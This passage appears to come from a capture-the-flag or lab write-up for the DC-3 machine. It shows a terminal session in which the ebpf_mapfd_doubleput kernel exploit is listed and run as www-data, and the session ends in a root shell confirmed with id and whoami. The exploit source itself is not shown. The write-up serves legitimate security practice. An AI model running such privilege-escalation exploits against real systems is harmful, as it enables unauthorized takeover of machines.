 compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 s
econds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#